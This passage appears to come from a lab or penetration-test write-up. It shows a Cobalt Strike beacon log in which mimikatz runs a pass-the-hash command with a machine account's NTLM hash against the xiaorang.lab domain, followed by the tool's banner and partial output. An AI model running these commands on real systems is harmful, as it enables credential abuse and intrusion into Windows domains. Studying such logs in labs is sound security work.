 [12/01 16:27:52] beacon> shell C:\\Users\\Aldrich\\Desktop\\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:9ae97aee37028978510c41bb018710ba"
"exit"
[12/01 16:27:52] [*] Tasked beacon to run: C:\\Users\\Aldrich\\Desktop\\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab
/ntlm:9ae97aee37028978510c41bb018710ba" "exit"
[12/01 16:27:52] [+] host called home, sent: 189 bytes
[12/01 16:27:53] [+] received output:
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:9ae97aee37028978510c41bb018710ba
user     : WIN2016$
domain   : xiaorang.lab